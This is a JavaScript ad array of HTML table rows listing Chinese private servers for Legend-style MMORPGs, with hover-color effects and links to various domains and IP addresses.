theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.719cc.me:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.719cc.me:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.719cc.me:33600 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>纯散人╋体验</TD><TD width=8% align=center><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://140.210.29.88:18085 target="_blank">１●９５内功合击</a></TD><TD width=13%><a href=http://140.210.29.88:18085 target="_blank">倚天荣耀暴风连击</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０８５</TD><TD>仿盛大内功连击经典复古长久耐玩单机不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>十周年合击连</TD><TD width=8% align=center><a href=http://140.210.29.88:18085 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.119.201:5111 target="_blank">暗黑十一</a></TD><TD width=13%><a href=http://43.248.119.201:5111 target="_blank">魔改独家十一职业</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>11个职业三大</TD><TD>魔次●铭文●宠物●鉴定●沉默-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑多职业探</TD><TD width=8% align=center><a href=http://43.248.119.201:5111 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://103.45.131.91:35462 target="_blank">独家星王＋５▇▇</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:35462 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://sg.kuaiefu.com target="_blank">仗剑闯三国</a></TD><TD width=13%><a href=http://sg.kuaiefu.com target="_blank">盗梦三国第12季</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>全新剧情耐玩</TD><TD>长久耐玩，免费领取礼包-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首战首区</TD><TD width=8% align=center><a href=http://sg.kuaiefu.com target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://999.junhao668.com:245 target="_blank">神之领域未央迷失</a></TD><TD width=13%><a href=http://999.junhao668.com:245 target="_blank">良心长久服</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>良心长久服</TD><TD width=8% align=center><a href=http://999.junhao668.com:245 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆20011年经典</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.180:5089 target="_blank">1.80青云战神</a></TD><TD width=13%><a href=https://103.192.209.180:5089 target="_blank">●小极品+5★</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>〓内置挂机〓</TD><TD>█充值可打█白漂通关◆散人养老█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〓装备保值〓</TD><TD width=8% align=center><a href=https://103.192.209.180:5089 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>独家星王+５</TD><TD width=8% align=center><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://8.153.207.94:5045 target="_blank">tq沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5045 target="_blank">金币版</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属神技</TD><TD width=8% align=center><a href=http://8.153.207.94:5045 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.142:1088 target="_blank">月卡沉默</a></TD><TD width=13%><a href=http://45.251.10.142:1088 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>９５可打充值</TD><TD>·特色·三职业·　免费通关·　散人首-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>冰雪神技稳定</TD><TD width=8% align=center><a href=http://45.251.10.142:1088 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:12999 target="_blank">新觉醒█超神器</a></TD><TD width=13%><a href=http://www.71daqc.top:12999 target="_blank">终极复古★无限刀</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>专属剧情倍攻</TD><TD>小怪爆一切◆首曝万米◆百件永久◆一怪-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人白漂逆袭</TD><TD width=8% align=center><a href=http://www.71daqc.top:12999 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.pk189.com target="_blank">██１．７６合击</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">██纯公益██</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>██物价保值</TD><TD>████████１．７６合击████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██打*首选</TD><TD width=8% align=center><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://sshl.180234.com target="_blank">〓盛世火龙〓</a></TD><TD width=13%><a href=http://sshl.180234.com target="_blank">〓单职业〓〓</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>免费领充值</TD><TD>火龙微变★三天合区★散人吃肉★一切靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５微变火</TD><TD width=8% align=center><a href=http://sshl.180234.com target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费挂机√自动拾取√自动回収√免费泡-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>后宫佳丽三千</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.30:31861 target="_blank">１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█无合成█</TD><TD width=8% align=center><a href=https://61.164.174.30:31861 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://154.29.148.15:9898 target="_blank">１丶８０九州战神</a></TD><TD width=13%><a href=https://154.29.148.15:9898 target="_blank">７６８０独家复古</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>██首战首区</TD><TD>终极全爆█战法带毒█极品╊５█绝无暗-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=https://154.29.148.15:9898 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>━━首战首区</TD><TD width=8% align=center><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.19.153:63148/baidupk.htm target="_blank">╋●●╋杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/baidupk.htm target="_blank">冰雪恶魔╋●●╋</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋情怀复古╋</TD><TD width=8% align=center><a href=http://180.188.19.153:63148/baidupk.htm target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://112.47.58.184:16888 target="_blank">破晓沉默</a></TD><TD width=13%><a href=http://112.47.58.184:16888 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>一区-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://112.47.58.184:16888 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://cxvasdwqe7744w.asia:64006 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://cxvasdwqe7744w.asia:64006 target="_blank">全网首发极品+7</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首战首区</TD><TD width=8% align=center><a href=https://cxvasdwqe7744w.asia:64006 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期耐玩</TD><TD width=8% align=center><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2025.bopuart.com target="_blank">万世公益╋单职业</a></TD><TD width=13%><a href=http://2025.bopuart.com target="_blank">１８５单职业</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>免费领充值</TD><TD>火龙微变★爆率高★散人吃肉★真正白漂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益激情</TD><TD width=8% align=center><a href=http://2025.bopuart.com target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.60.164.91:15999 target="_blank">█８０赤兔合击█</a></TD><TD width=13%><a href=http://103.60.164.91:15999 target="_blank">█首战█星王+3</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█没有暗坑█</TD><TD>█物价保值█终极必爆█长久耐玩█激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█红苞送不停</TD><TD width=8% align=center><a href=http://103.60.164.91:15999 target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:11888 target="_blank">念清沉默</a></TD><TD width=13%><a href=http://103.219.178.179:11888 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>独家１区　　　一切靠打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:11888 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>免费捡物吸怪</TD><TD width=8% align=center><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>免费捡物吸怪</TD><TD width=8% align=center><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://aaaa.cvbn111.asia:20259 target="_blank">█８０地主合击█</a></TD><TD width=13%><a href=https://aaaa.cvbn111.asia:20259 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群784803299</TD><TD width=8% align=center><a href=https://aaaa.cvbn111.asia:20259 target="_blank">点击查看</a></TD></tr>';
